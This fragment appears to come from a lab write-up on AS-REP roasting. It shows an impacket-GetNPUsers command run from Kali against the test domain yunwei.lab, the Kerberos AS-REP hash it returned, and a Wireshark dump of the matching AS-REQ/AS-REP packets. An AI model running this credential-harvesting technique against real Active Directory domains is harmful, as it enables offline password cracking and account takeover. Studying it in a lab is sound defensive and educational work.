 └─$ impacket-GetNPUsers yunwei.lab/user:123.com -dc-ip 20.0.0.100
Impacket v0.9.24.dev1+20210629.125315.f43cf082 - Copyright 2021 SecureAuth Corporation
[*] Cannot authenticate user, getting its TGT
$krb5asrep$23$user@YUNWEI.LAB:2c993e1205aadb68f4568c23bf4d7306$03221255c55b261f89998e243bb959ad7d969a5fae6c68bbeb18932586f54aba64
92adb41c6d7b33f372fd7d08aaaff1c92557fbd260882f2169081bacd93e7a90b84f2d562f882dde7c51e00815abd9cb11c47455879cb2a9002457de6dc0ba80d
02a546fcae1500d92d635bfbb00be491fa43103bfbfbe1888446b645310dde3779263b06f56088fb4b272960fa2a6005737e449d91dfd565d4408b9a4570aa5ff
55e7aeeff11fbc21aa6bfa3c59bfd6157fd37e650e26d9ae3ecdf5090598da72d6280f645d5267f435b8d267d0ef006324615836721b326d16302626dc45a1b59
b7dcaefef19
┌──(kali㉿kali)-[~]
└─$
No. Time Source Destination Protocol Len Info
15 0.060361376 20.0.0.6 20.0.0.100 KRB5 2… AS-REQ
16 0.061490412 20.0.0.100 20.0.0.6 KRB5 1… AS-REP
Frame 16: 1398 bytes on wire (11184 bits), 1398 bytes captured (11184 bits) on interface eth0, id 0
Ethernet II, Src: VMware_61:db:e6 (00:0c:29:61:db:e6), Dst: VMware_1d:08:18 (00:0c:29:1d:08:18)
Internet Protocol Version 4, Src: 20.0.0.100, Dst: 20.0.0.6
Transmission Control Protocol, Src Port: 88, Dst Port: 46980, Seq: 1, Ack: 178, Len: 1332
Kerberos
Record Mark: 1328 bytes
as-rep
pvno: 5
msg-type: krb-as-rep (11)
crealm: YUNWEI.LAB
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: user
ticket
tkt-vno: 5
realm: YUNWEI.LAB
sname
enc-part
enc-part
etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
kvno: 2
cipher: 2c993e1205aadb68f4568c23bf4d730603221255c55b261f89998e243bb959ad7d969a5f…